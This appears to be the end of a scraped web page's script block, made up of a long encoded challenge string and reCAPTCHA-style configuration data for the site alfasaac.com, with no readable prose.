nDgzsUAEV1JS01RsKgwq4Wwps6XMO1wrQdwoBATADCncKlw6lAw5x0LcOmw4DDnGMiwrfDpCLDvRBSNkM3w7oCYMKOBsK0w7ldw7AOB8Olw67CiknCtjHCtcORw4zCv8O7Ul3DkjDCgztqw6kkw7xaEigNwq3Dg8KtPnJqVsOgw7U1GHYiw55/AzfCuXZUX8O5wrMtw6YHI8OzK8K7bixuw6XCmSIKLhk+AcOew4E4LMK0w7zCp096wqrCgsOrwo1ew4p8w4/CvMK7wp7CicOxFnPCpcKxwoVew6ADwqh+w7AhYcKZc8O/w4IMwpJGOBnCmWrCs8KvU8OTYwxawrUWYMKHawHCpAI7RcOnP8KaVsKOPsOPw7HDt8OJw4PDnsK4ZsOxX8OPw5DDsmlhw6vDoxrCtMK+EmbDn2Q7FcKjUsOKwoLDvjIpaMKxG8O6wr5LbMOYdwchdybCjkInwqjDu8Ksw4h/wptbEAFvQhHClVHDpMKZwrQ6REQEwrfDqT3Ds1xnL09YaMOPw40XBT9LW8OZw7nDssKEcMKuw4knFX89UsKvw6cGRcKkwrLDgcKPDsOzE3NnwpLDqCjDk8OpG3vCqsKYfDJyw5rCjyLDk1fDpSYnwqVGwqg/w4VWwpHCpQLCgA3Djit7w6Miw4QMw4jDjMK/wqvCncK6PGfDp8O8ZTAew6kNwptlwpduw4AjD1lRw6XDjcOJw4TCs8KRwoZja1N1wo5ZI1rCjsO7wrPCh8Obwrsvw709LXVUIgdyb1x4w4xswpLCmsK6wqrCpg7DmMKYw7PDhF1Nw59uw69ew77DjDjDo8KUw7/[base64]/DmVh6VnrChsKfw7YlwpAVKsOPN8Kxw4PCgsK4BGLCocORWsOxfik6LsOrTH96I8OVwrUWw5PDvUnDgkLCplx0IwNTScKlwpbCsMKhSGfCp8KkYMKJSsO5woTDm0sxTR8DwprCnsO3wqd6w4bDqFfCiyjDjHomwo7CrjzChDDCpBo0wpAiNEdzwq7Dgj3CgsOuw5vCoA/[base64]/VsObIMKKUMKNT8K8woQuNMOmQMKJwrDDjC7CicO6DHXDssO9w5pkwp1nXE0PfirDgH4TwoPCpsOEXl0hwpLCnAbDmBk5KMKhXEdRQjUFNMK2XkZHJMOHCMOkX2bDncKIQUfDusKJwoh7fUPCn8KywpbDhhLDr0nDqStLwqbCqcO3NcKffMO/ZwfDusKMUMORwp7DgTbCiRIZwqTCuMKpwpjCk2nDpl3Dg8ONFMKSOF9GK8KiwpXDnsKHwoIKw4fDpcOMQcOGw6sxwrIzWRrDocO3w74+VxBNwp19OQDCkCPCqhzCugx5w6YPfsKewrzDmjJ1wqdMGVzDtxzCtcKKMWp/w5AjS8KDwoMZHsK5w4YPBXXCm1XDvjRkwqjDkMKIw7Mjwp1ZHwPDisOxw7TDnyhvwqDCviLDt8OuBWV6w7F0MMOkw7xsLMOibcKufsKHwo3Ct8KBwp0mOcKow5s4Dj3CtyASHFvDogJHR8KDAcOKGjQpw4x/wpDCs8O9GsObwovDs8OrW8OsacO9VsKnw6rDiW7DpxMrbzkZwrjCocKaKsKnw6/[base64]/CnEPCtAXCmi3Cvy91ecKgaMOYwpZaAgonQ8Omw7LCkWsQAsKOwrhaIcKpbcO4wqktwqElwpMGw4HDi3LCjsOVXcKhPcObGSfDiMKLwrt2Am7Dvm9kw4lSw5/DsmgGw5o6RFJLbUfCjyEVBsOQc8KVw4BPYMOKw5TCn8OAwpkJPRfCgsKXw4nDj8KaBMKVXlQ9Ekdxw7c3w7Frwrh3wpzCiULCu8K3w78IwqRcOMOWcSHCtCwWwprCn8O5wp/CrRDChEc0KcKuWcKgHsK+cMKbBBLDnBk7EQ0cQ3fDnkhQwqzCusOKT8Kqw4c/asOADcKRDMKYSWdvQ2RONCzDt2c3wrxrw4/[base64]/[base64]/ClsK9wq/CpHnCu3YZwoUNw6l2wqfDr1bCtsOpM8KSw7Y5OsKIb8K4wotHAMOQw49Aw63ClsKFw5XCrQjCg199NMOXw4k/LzLCvMKNBsKeAsOfSR8sKU3Cl8OyShoDYsOMRMOsw6xtPkbDmSYVUTEvwrZ/w4RgfMKfecKVw7DDvHnDm2lzbSnDvgLCuMOlX8KJSQ8+w4kmZw/CkHZiwqESw6rDssKqE0fCvQvDqcKuRsODM8Oqwr8EHcKLesKnWULCuRphLMKRwrTDlyBLw7jDm8OWLMKVacKBEUFew5d1wr90w4oHfiIEdX7ChCvCk8OyPSwbw4nCrsOvwq3DhjFVw5U/[base64]/CrMKMD33DusODw5LDgcK9w50tw7BYacKMwp/ClMKHwpvDqUvCucKYCSlddF7DosOLwr0kAhoWwp7Dul9TXMKuw7Q1U8KOQkXCkTnCjWrDtlQUBRLDg8OwwphuH8O/VhrDusKhH1EJwovCvMKkwq/DhG3DpzBKw50CaMK9AsOgZhU3wovCgy3Dh8KCKEzCrEcJwrPDsMKOwqQGAsOAV1zCi8KWRmvClks7WcO8AMKhwpbCncK3PMKEFsOpHH5Swp7CiMKXwrXDm8KrDQHDosOSw7xyIcKVw5rDjsKKw6dXMiXDk8KOACw8Sk/DssOmw4vChMKYG1UgWMOYG8OHwrs6wpoDXGPDrcOxwpUPwojCiUXDmGfDlMKTaMOtQ0YcXcOWwoxXw6rDvW3DvsODRcOwUT/DjcKkXMKaw5olczQUKmB3WsOrWGDCrsOlQMObw4fDrsOAOcOYw6JkwrLCjMKpw7Qiw5oFI8OoNg55w7BmHcO4wrVVw5krw6vDmsKSwr/DjxfCoMO5FsK9EFkmfU54GcKSGMOrwokFw6zDrcOVwqbCu8KHwozCqHJUX0sRGzQbdg1+w5LCkMKGCcOLaD3CvTjDscOZwqnDnAvDvMK1wq1wDR/DpghvwpZVH8O5w6YNwoNnN0TDh8OYDsKuwohmSw4yw4LCgsOIHSjCvMO0w6zDg1XDhMKbCGYfw61Iw4IXQcOEwrZdRHTCqyNTw7spRMO8SlTCvAzCqi/CqgZHAcK7KcKMcsK0CcOZbMOZw5YNPX1AOj7ClsKqaCjDncK+w7LDlijCrsOrw4p/QgnDjG/CoFBjwq0vecKMWMOJwr58c1MeV8OKwph+LMKSdhzDj3rDqxsoKggfYMKcwokkZcKbwpdiwplMwqrCgn13wrhReAHDrcOkb8KUIAHDpg1lKUjDuU/[base64]/VMKoDcODwqnCj8KNw4TCnxbCujDDr8KrH8K/wq3Cs8KJS8K/[base64]/[base64]/Dgxc4F0BBXsKOwrLCpMK6w7B/[base64]/[base64]/DgsK2EcOGwpzDpMK3Eytgw7F8bBFyw5hbw4HCicOJw5XDkyDDu8Oqw7RWVcO5E0bCgcOQRnl6w6TDh1nCucKxHMKCXwZxHiDCvMOpw4LDhSzCny/DmcOlw6k+dcO3wrjCvBPCqwUuwptFCsK+w5vCk8KKw5HDvcOpPQvCpsObGzrDoxxGJMO8wrINHR8ELAdmwppWw68Nc0c4wrPDssKja3HDqh8fScOWU1LDuMK3IsOawpwmIXrDr8KCe3nCk8KfKBlIeMOAHsKiG8Ktw6XCu8KLw7dyeMKOI8Onw58lG1fDkMKeU0/CuzBmwrI1w4hmCnnCp21NwoEqSATCrjrCr8Oowocjw7xTKcK+LsKXfcOhSMOew4/CusODwoXDomk3w6N9M0FrDBFDJcONWMOcCsK/YMO5RgoowrIWwrPCkMKlJMK+d8Onw4wZQ8O2w7N+w5zClMO+w6Nnw79Mw7XCnl87bxXDpcOsd8KOwqHDtsK9I8KYQ8ObNhzDrsK1w6zCoxZjwr7DhMKzMMOcw5wxGcOsw47CuSJCAXQ7wpUXZk3DilNTw5zCj8KTwp0two3DncOOwozCsMKHE23CgV/CmA/Dp8Kdw7tHTcK/WcKnwoo5PQ7Cj1XColQNwpR2MSnCncKCw6bDuwMsAwFuwqRewqZFwoRjCRDDvF3DnldCwoBBw40Aw6Vuw5DDm1XDncKdwr7DuMO3Rz89w7TDpQ3DtsKHwrLCvyLCp2ooVkMQw7DDtwrDqgRYDMO0VsOZw5AeEsOjw5nCtsKLHsOKcFR4By0DTsOZaMKUwqFZJkLCsMO/wo4DDDwow6sAcV/Co0PDlFE7w6/DvsK8AiXClwIDXcOjH8KIw4bCkCUCw5hFw6nCgwQiLMOOwo7CjcO7worDvMO/wp9UIMKtwqcxwqzDhTQoQk8FN8KLwovDgMOZwofCusOlMm5EX2xcTMKzw5FUwqx2w6LDusOLw7TCgGNVw7RGwrbDisOow4vCr8ObBjYgwpQ2Hx4YwpPDsBt/woFcw5zCg8KzwrUUJlkzdsK+w7R7wp9LeDJMc8OBw7ARaXY9YUvCp0fDpT0vw6zCqVfDo8K0B2VXTMKwwqnDuRHCohgCOB/Dg8OOwrIYw7l6DcKjwp/DsMK4wrDDqcOsw6nCosOnDsKGwpfChw3DucKIwpsnbcK0KAhNw7/Cj8Ojw4jDmTHDhFUNw73CpVJGwqR6w77DgMOoOQTDg8Ocwodxw4TDmGcYdSzCuFXDssKFw7/CrcKRBsKUw5kzA8OGw5LDksOqRFHClWPCq0J8wq3DsTTCvsKJID9uN2HCsMKBTcOjYVvCrwDCq8Kyw4BPwrbDsAXCvFkuw5/DuFjDoy3DusKXDcK0woLDsHEuClfDgkE7C8OhSsOqcwAwHGTDuW4Sb0DCrxghw7RTwrvCqcOpS8KiwrXCrcOmwr7CvFVhK8KsZmnClAE6w4DCs8K7diAGZsKawrM2w68xVjDDgMK0YcK8SFjChG/[base64]/ClkFrAsKWDMOGWsKFw6oWbk/CosOsa8KZw6/DuMOWwp9xeDx9w6LDicKHBMOBw5AfZFjDoiLDmcOaXsOrK0sIwqPDicK7w7gyY8O8wpJfP8OuwpBoHMO2wpplV8KdOBY6wpsZw4PDgMOIw5/[base64]/[base64]/CvsKnw6XCsBXCpMKfa8OQwqpWw6LDrlfCnMK1LsOGdF1fTcKUwqfDmhNXBcK5OMOTw7xXGsOHezViFcOwCMKGw5bDujgfFlkrwqrDj8K9cULDscK8w73DqwPConrDgRLCpT8zwqTCncK/w7HDlgMPIXxIwo1WYsOXwrYQw6zDhDHDjy7CvVFbCRLCuMKpw6/DnsOvUnPChH3Cg1jDli/CisK5U8KjDcKtw5JMC8Kyw7h+ccKQwrcxcsOKw4NgZChWc3/Cr8OGEBvDliTDqWzDgBDDvk5KMsKJalQiw4DDp8K3w4xjwrFyC8O9XhPDqi7CicKIw4tsWETDkcOOwrQmTcOlworCrMKaP8OFwq3CtVE5wpnDsUsgO8O8wrXDhMONGcK3ccKMw6ofJsKww55MJcOHw6LDtGbCh8KYLAXCtcOzVcKjKMO/w5zCocKUKDHCuMO8wrzDt8O0SsKQwpPDuMOqw7N/wrgtLTZHw55GYwY7XA3CnXnDrMOmNcKlUMOgw449HsOvOsKqw6Q5w77DjsKWw7PCslHDl8OLC8KzJh4VVB/DpsKSPcOFw6LDkcOswrV2w7LDmws5CG/ClQM0fnATFUYZw7UZE8OCwpl3FQnCjwzCicKZwp1JwqRrNsKQPXLDrBA3a8K+ZD4Cw5rCssOucsKUW1lBw7tuAGrCisOJQSPDlyhKwo/CgMKDw7QIw7bDrsK7D8OYQEXDl0DCssORw5HCmDlAwo7DuMKVw5fCkjg/wo5Tw7kuA8OkMcKyw5vDn2hTw4wowrbDri8owobDi8KCXi7DpMKIJsOBGBATIU/CsBJqwrrCocK4VcOXwq7CrcOTElwBw51bwp5MccO6IMKlHjBaOsO+Vig8w7wTCsOnw4HClnEZVsKUfcOCKMKYw6kBwoc5wqjDgcOzw5nCrSAPXUvCnMK5w5gzw40vBy/CiBzDs8O1JwbDvcKSwrDCo8K8wq3DmRAORTccw4UHwpfDl8K5wo06GMOGwqvDtgFowqXDi3HDrx3DvcKjw5J/wpwMPnIpwoU0A8KBw4VxUnvCskrCgzVfw5xhwrRrDxbDjxDDuMOPwpFnLsOBwoDCtMO7aikDw55AXx06w441OsKRw5xOwoB4wpJwUcObLMKQwrxycANICm7CgTJ1K1TDuMKHFMKPP8OKK8KXBm8fw7MdbSPDkXPCjMK/wpHDiMOGw69TF33Di8OUO33DgA5JG1kMO8KAB8KxfsKqw5LCvDbDgcOpw5bDskY4JiRSw4TDlMKTJsOXbcK8w5wZwqPCjsKOfMK4wrwiwoHDkTsSNAhWw6nDjmoGP8Orw54nwr7DnsOeQSBaesKOJCfCjHnDvMOhJsKsJgXCicKMwqPCjD/CnsKjdUY3wqhGYT/DhnIfw6IjAMKewpU/AsOrdmLDi0JIw7oiw4zDnD99woRBe8OMdm3DpVXCq0gJP24Mw6RNwqDCixJ8woBswr47SCrCssOhPcOOwpXDjVEsZ1xVEBrDkMOpw7jDksKqw617e8OjRW9xwpnClzMjw7TDjcKeSijCvsKTw5EGLA3DthAKw751wqvCogVtV8O/[base64]/Dv25zw5BiwrU8XhfDksO2w5LCjMOMwqdRCsObwrDDgi/[base64]/DiUowCsKOTsK4dQDCuMO5PcOAdsKJw4Rkw7DCu0LChsKcCsOjXcOKw78iLsOkw4ZlwrTDucObW0kuVcKgw7d9A8KBLVLCusO2wrZ/PsO7w4PDk0PCsxcUw6YPwodBKMK2LcOSZhPDl2M/[base64]/RsKmwrp+w4Jiw6PCuCTDkkzCjjHCtMOvFcKJw4tMwrrDhcO7CcKcPT8NVsK9dDhMXsOHEMKBTsKiE8OfwoLDqXTDusK1w5nCiBzDhyRSbD7CiDQNw7Riw699wq3CkgbDtzHDhsKVG8OuwrUTw7zDvMKqwoDDukJDM8KoFcKCwq3Cs8O/ew9gEVrCjVAjwpLDuUR/w77ComjCg1dMwoAqC0bCncOnwpszw5jDvXVmEMKjD8KUNsKUWi9/[base64]/ClcKpS0Ezc8OZwr81RsOrWVk/[base64]/wpTCl8K4FMKkwoFcVMOew7/CtA47AsKkwokvw7UhworDvMKhw71FFsKvS8KIwqrDvx7CuWLDvmt4dgUjFnPCn8ONAcO6HH1/NE7DqCJMES89w5s9OXXDpyk2ChzCqDNXwoVswqxSEMOkRsKNwqjDjcO2XcK/[base64]/ChVJGw4fCgcORIDnCnjDCrMK3fE9hw7bDrsOrw4IHwobCr8Oewo9Yw4/CvcKVB0JfUyJRDcKkw7XDjFgzw74UBlfDqcOCPsO9CcOcTAdwwoDDth1Yw6/CrxjDhcOTw547SMOwwqReRcK2cMKRw5gRw63DjcKWQgTCpcKdw6/DtcO+wq7Cl8KodBE8wq8beHTDvsK2wpbCusOLw7LCisOQwqfCoyrDngJmw6/DocO9BRpAKCjDkA1cwpjCgsKswqTDumjDoMOkw6VHw7XCpcKsw7NYfsO/wqbCqwrDkDPDkAB6aUjCqm07ajsmwrhbbMOuWyo3VSPDrcOsw4New7Rcw5nDgwfCkmjDt8Kawr3Cn8KqwpILEsOxcsOdAFd1PMKWw77CuB9YF0jDscOURVPCj8KqwrNqw77Ciw7DiVDCjFbCi3vCsMOwb8KAasOhEMOABMKdM1E/w4Itw5JPW8KwOMOQGnwEwpTCrsKawrvDvxtKw60uw6fCgMKbwrMDWsOswprCkg/CsR7DtsK+w41SVsKVwoQ4w7HDgMK0wp/CoCzClmAce8OwwpsmTsKWScOyFxNMVldMw4/DrsKIXEozXcOQwqYVw5wlw4EOIT93QXcgUcKVYMOFwoTCj8KFw47DsT3DmMKHGMKkI8KGH8Kww6zDosKcw6TCny/CliQjIFBsT3TDm8OHScOYLcKJB8Klwo0/OWlcUG/CoADCtHYMwoPDn3Vde8KUwqfDv8KtwppPw5RowpvDpMK4wrrClcOFCMKTw5fDicOxwrACTQvCnsKxwq/ChMOfLUbDlsOdwoTDhsKdIgrDkzEjwrVzEcKTwqPDkwB0w7kvesOycXYKfWtAwqjDsURpI8O0dMOZBHE4F0pJKMKCw4DCjsK/[base64]/DtsO/w7zDk35VwpTDssK0w78pwr5eX8O8w7nCiMO5DMOfK8OvwoXCncKjwq4Ewp7CscOaw4pUK8Orb8KgK8Kaw6zCr3bDgsOiMiPCj2HCigtMwpvCgsK1JcOBwqcFw5k6bVA/woA7LMOBw6sbDTQMwqF2wqnDhmPCtsKIUEATw5/CkRhDC8OIwrvDkcO0wrvCnn7DgsKTYBpLwqvDsWN9GsOewoBHw4/Ck8O5w6cyw5Vjw4DDskJWRA3Cu8OUXiBuw6vCm8KwAiYjw63CjDfDkxgqDU3CgSljYErChmjCg2VpHXHClsK4w7LCmR/[base64]/DkcO3wqvDhsKYw7gTwqnDtsORw5fDmEzDrMKAw5XDhDrChsOpw5bDvMOEBWfDhMKaLMOpwpIZV8K2A8OlE8K4N0QtwpENTMOtOmrDhizDp1nClsKsQhvCgVLChcKewovDm2PCs8Oqw6cyAS0/w6x0wpgBw5XCu8OCCMKbNsK3GT/[base64]/CmsK5LTwyw7gkwo9uS8Kiw43CtFzDocO7VMK9wq7CuQJ6BSPDqMOlwp/Cq0XCiGkfw71aZnbCgMKew400GsKrccKiBAZcw73DtVsVw4Fjcm3CjcORAHJMwrJXw4XCicOkw4kOw6/[base64]/Co3UTTXPChHItw69hAcKqw7pcAEDDg8K5Sj8/[base64]/CrcOcwoHDuHdhw7jClcOzQgMBB8KWJTvDmxbCtCjCoMKuD8K2w4XDpcO8U1/CnsK2wqoQIcKMwpDCjh7CksOzLWnDrGfDli/DtWrDncOmw4lXw6TCiG/CgEU9wo4ew754B8KYXsOuw613wqpWwo/CjBfDnTMTwrTCvRvDiUnDrG5fwofDl8KJwqFATSLCoiDCosOqwoMOw7PDsMOOwoXCp33DvMOCw6PCt8Kyw7QwGRPCt1fDrR8KMkrDu04Kw5g9wo/CplHCjUjCncKYwonDpQAHwpbDu8KWwpk8AMOVwp9TLWzDgUdkb8Ktw68Hw5XDssOjwqjDhsK5OjTDr8K6wqHDrDvDqcK9HsKrw47CkcKmwrPCiw0BAcOlM3RWw60Dwrh2wr1jw4dcw5bCg0gCAMOpwqdhw5hEd0wNwpDDrhLDmMK7wpbCnxPDk8O/w4/DrsOOQVRyI2xkC0wdEsO6w47DlsKdw4tsCnw0F8Kowr4Fb0/DhmhfRGjCoilONXFzwo/[base64]/DrG9vwoDCnHdHwpTDhCFWTcOFw5bDmcKtw63DlHpVGWTCpMOBFBJUZcK1AQfCkmnCkMObbXbCiyAcY3TDlDvDkMO5wpnDn8OOKlXCgRUYwo3DvC4bwqbCuMK5wopcwrvDoglxQxjDjMOLw7B/GMOcw7bDhnvDpsOcbEzCrEl0wo7CosKiwrwRwpgfbsOFCmQMQ8KMwqsEa8OETsKgwrfCocOyw6rDrxBMZ8K5bsK/ARbCoWVXw50HwpdZHsO/wrrCmw/CqXltZsKsVMO+w7wWEW46AyMJQMKUwpzCrizDl8KswqDCvy4EBC49XVJfw4IOw47DrSZrw47DhTPCtFfDhcOFAcK+MsKnwqdhQXnDm8KJCwfDgsOCwr/DlArDs3E0wq/Cvw8Yw4DCv0DDlMOLw7x7wpDDkcOWw7lFwoYWwqpVw6c8OsK0D8O4YE7DpcKwMFYTX8Kow4k1w53DkGvCrQVAw6LCosOuw6lMK8KcBCPDmMOiMcOGey7CsVvDtsKwCy50NDPDkcOBXHLCksOFw7jCgg/CvwLCkMKcwqp1CzERK8O0cFFAw7gmw6BmT8K/w6NfD0LCgMOWw5HDs8KPcsO6wodUbj/CjFPClsKGYcOaw4fDsMKWwpbCqcOmwpDCkWJswpQHc1DCmAQMZWzDkQrCtsOy\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,624],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JPb/fk4X+0+eRNMbJDv4pfm9p3I7kk0UG12fnsxBGyU\\u003d\x22,1,0,null,1,1767439554069,0,0,[78,31,64,98],null,[220],\x22RC-P8LOwDOUeipLIw\x22,null,null,null,null,null,\x220dAFcWeA6zAnOj_qYCdX0-v1flSKjKILRuCoY0cpNBkLKUvaLrfaoAyqdytz3bzEuAJWF6xDFK9Ai5lUl5-aFq_2POetAF0Y39VQ\x22,1767522354111]");
    </script></body></html>